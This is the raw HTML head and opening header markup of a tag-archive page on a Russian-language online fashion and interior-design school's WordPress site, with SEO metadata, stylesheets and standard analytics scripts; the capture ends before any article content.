

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scuola-stile.com/tag/%D0%BA%D0%B0%D0%BA-%D0%BE%D1%84%D0%BE%D1%80%D0%BC%D0%B8%D1%82%D1%8C-%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D1%8C%D0%B5%D1%80-%D0%BA%D0%B0%D1%84%D0%B5/
body_size: 23704
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+3:100,200,300,400,500,600,700,800,900" >
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Source+Sans+3:100,200,300,400,500,600,700,800,900">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>как оформить интерьер кафе Archives - Scuola Italiana di Moda e Stile</title>
	<link rel="canonical" href="https://scuola-stile.com/tag/как-оформить-интерьер-кафе/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="как оформить интерьер кафе Archives - Scuola Italiana di Moda e Stile" />
	<meta property="og:url" content="https://scuola-stile.com/tag/как-оформить-интерьер-кафе/" />
	<meta property="og:site_name" content="Scuola Italiana di Moda e Stile" />
	<meta property="og:image" content="https://scuola-stile.com/wp-content/uploads/2015/09/banne_day_with_stylist_Septemberr_2016.jpg" />
	<meta property="og:image:width" content="880" />
	<meta property="og:image:height" content="508" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://scuola-stile.com/tag/%d0%ba%d0%b0%d0%ba-%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%82%d1%8c-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80-%d0%ba%d0%b0%d1%84%d0%b5/","url":"https://scuola-stile.com/tag/%d0%ba%d0%b0%d0%ba-%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%82%d1%8c-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80-%d0%ba%d0%b0%d1%84%d0%b5/","name":"как оформить интерьер кафе Archives - Scuola Italiana di Moda e Stile","isPartOf":{"@id":"https://scuola-stile.com/#website"},"primaryImageOfPage":{"@id":"https://scuola-stile.com/tag/%d0%ba%d0%b0%d0%ba-%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%82%d1%8c-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80-%d0%ba%d0%b0%d1%84%d0%b5/#primaryimage"},"image":{"@id":"https://scuola-stile.com/tag/%d0%ba%d0%b0%d0%ba-%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%82%d1%8c-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80-%d0%ba%d0%b0%d1%84%d0%b5/#primaryimage"},"thumbnailUrl":"https://scuola-stile.com/wp-content/uploads/2021/03/Оформить_квартиру_по_новому_1.jpg","breadcrumb":{"@id":"https://scuola-stile.com/tag/%d0%ba%d0%b0%d0%ba-%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%82%d1%8c-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80-%d0%ba%d0%b0%d1%84%d0%b5/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://scuola-stile.com/tag/%d0%ba%d0%b0%d0%ba-%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%82%d1%8c-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80-%d0%ba%d0%b0%d1%84%d0%b5/#primaryimage","url":"https://scuola-stile.com/wp-content/uploads/2021/03/Оформить_квартиру_по_новому_1.jpg","contentUrl":"https://scuola-stile.com/wp-content/uploads/2021/03/Оформить_квартиру_по_новому_1.jpg","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://scuola-stile.com/tag/%d0%ba%d0%b0%d0%ba-%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%82%d1%8c-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80-%d0%ba%d0%b0%d1%84%d0%b5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://scuola-stile.com/"},{"@type":"ListItem","position":2,"name":"как оформить интерьер кафе"}]},{"@type":"WebSite","@id":"https://scuola-stile.com/#website","url":"https://scuola-stile.com/","name":"www.Scuola-Stile.com","description":"Итальянская школа моды и стиля  — это первая школа, которая обучает имиджу, моде, стилю, дизайну одежды, дизайну интерьера, шитью в Италии, не выходя из дома. Итальянские преподаватели из Милана. 40 онлайн курсов. Сертификат итальянской школы и диплом гос образца о повышении квалификации. Бесплатная онлайн стажировка. Более 4000 студентов по всему миру. Школа работа по образовательной лицензии.","publisher":{"@id":"https://scuola-stile.com/#organization"},"alternateName":"ScuolaStile","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://scuola-stile.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://scuola-stile.com/#organization","name":"Scuola Italiana di Moda e Stile - Итальянская школа моды и стиля","url":"https://scuola-stile.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://scuola-stile.com/#/schema/logo/image/","url":"https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500.jpg","contentUrl":"https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500.jpg","width":512,"height":512,"caption":"Scuola Italiana di Moda e Stile - Итальянская школа моды и стиля"},"image":{"@id":"https://scuola-stile.com/#/schema/logo/image/"},"sameAs":["http://facebook.com/scuolastile","https://vk.com/scuolastile","https://t.me/scuolastile","https://www.youtube.com/@ModaStile/","https://www.instagram.com/scuolastile"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://scuola-stile.com/wp-includes/css/dist/block-library/style.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://scuola-stile.com/wp-includes/css/dashicons.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/admin/includes/builders/gutenberg/build/index.css?ver=1742217275' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ultimatum-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/theme.global.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='ultimatum-font-awesome-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/font-awesome.min.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/css/custom.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-css' href='https://scuola-stile.com/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='showbiz-settings-css' href='https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/css/settings.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/fancybox/jquery.fancybox.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://scuola-stile.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-font-awesome-css' href='https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/fonts/font-awesome/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-form-css' href='https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/css/style.css?ver=2.2.35' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://scuola-stile.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css' href='https://scuola-stile.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://scuola-stile.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<script type="text/javascript" src="https://scuola-stile.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/fancybox/jquery.fancybox.pack.js?ver=1.7.3" id="fancybox-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/js/jquery.themepunch.tools.min.js?ver=1.7.3" id="showbiz-jquery.themepunch.tools.min-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/showbiz/showbiz-plugin/js/jquery.themepunch.showbizpro.min.js?ver=1.7.3" id="showbiz-jquery.themepunch.showbizpro.min-js"></script>
<script type="text/javascript" id="tp-tools-js-before">
/* <![CDATA[ */
window.ESG ??={};ESG.E ??={};ESG.E.site_url='https://scuola-stile.com';ESG.E.plugin_url='https://scuola-stile.com/wp-content/plugins/essential-grid/';ESG.E.ajax_url='https://scuola-stile.com/wp-admin/admin-ajax.php';ESG.E.nonce='23c42d719e';ESG.E.tptools=true;ESG.E.waitTptFunc ??=[];ESG.F ??={};ESG.F.waitTpt=() =>{if ( typeof jQuery==='undefined' ||!window?._tpt?.regResource ||!ESG?.E?.plugin_url ||(!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt,29);if (!window._tpt.gsap) window._tpt.regResource({id:'tpgsap',url:ESG.E.tptools && ESG.E.plugin_url+'/public/assets/js/libs/tpgsap.js' ||SR7.E.plugin_url + 'public/js/libs/tpgsap.js'});_tpt.checkResources(['tpgsap']).then(() =>{if (window.tpGS && !_tpt?.Back){_tpt.eases=tpGS.eases;Object.keys(_tpt.eases).forEach((e) => {_tpt[e] ===undefined && (_tpt[e]=tpGS[e])});}ESG.E.waitTptFunc.forEach((f) =>{typeof f ==='function' && f();});ESG.E.waitTptFunc=[];});}
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/essential-grid/public/assets/js/libs/tptools.js?ver=6.7.26" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://scuola-stile.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://scuola-stile.com/wp-json/wp/v2/tags/4893" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://scuola-stile.com/xmlrpc.php?rsd" />

<!-- HFCM by 99 Robots - Snippet # 1: Header scripts -->
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3347126", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3347126;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

<!-- Yandex -->
<meta name="yandex-verification" content="41dfe2f7c44d7739" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1PEPJL6HRQ"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-1PEPJL6HRQ');
</script>

<!--VK tag aggiunto 08-2025 -->
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?173',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1227909-chLih"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1227909-chLih" style="position:fixed; left:-999px;" alt=""/></noscript>

<!-- BING WebmasterTool 19-09-2025 -->
<meta name="msvalidate.01" content="CD3DBFF7ADAD5AC6320514F7F7484262" />
<!-- /end HFCM by 99 Robots -->
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3347126", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3347126;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

<!-- Yandex -->
<meta name="yandex-verification" content="41dfe2f7c44d7739" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1PEPJL6HRQ"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-1PEPJL6HRQ');
</script>

<!--VK tag aggiunto 08-2025 -->
<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?173',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1227909-chLih"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1227909-chLih" style="position:fixed; left:-999px;" alt=""/></noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://scuola-stile.com/wp-content/uploads/2014/11/cropped-logo-scuola-stile-500x500-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='oxygen-cache-45189-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45189.css?cache=1765861082&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45202-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45202.css?cache=1769315628&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45190-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45190.css?cache=1765860996&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-45193-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/45193.css?cache=1742321903&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//scuola-stile.com/wp-content/uploads/oxygen/css/universal.css?cache=1769315628&#038;ver=b701a51caa8f644f658f90ee0f3da7ca' type='text/css' media='all' />
<!-- END OF WP_HEAD() -->
</head>
<body class="archive tag tag-4893  wp-embed-responsive oxygen-body wpb-js-composer js-comp-ver-6.0.5 vc_responsive" >




						<header id="_header-19-44718" class="oxy-header-wrapper oxy-overlay-header oxy-header" ><div id="_header_row-20-44718" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-21-44718" class="oxy-header-left" ><a id="link_button-27-44730" class="ct-link-button" href="http://" target="_self"   data-toggle="dhvcformpopup" data-target="#dhvcformpopup-17546">Задать вопрос<br></a></div><div id="_header_center-22-44718" class="oxy-header-center" ><div id="new_columns-24-44718" class="ct-new-columns" ><div id="div_block-25-44718" class="ct-div-block" ><a id="link-28-44718" class="ct-link" href="/"   ><img  id="image-29-44718" alt="" src="https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-300x144.png" class="ct-image" srcset="https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-300x144.png 300w, https://scuola-stile.com/wp-content/uploads/2014/12/logo-scuola-stile-500x240-250x120.png 250w" sizes="(max-width: 300px) 100vw, 300px" /></a><div id="div_block-17-44730" class="ct-div-block" ><a id="link-18-44730" class="ct-link" href="https://wa.clck.bar/79170632372" target="_blank"  ><div id="fancy_icon-19-44730" class="ct-fancy-icon" ><svg id="svg-fancy_icon-19-44730"><use xlink:href="#FontAwesomeicon-whatsapp"></use></svg></div></a><a id="link-20-44730" class="ct-link" 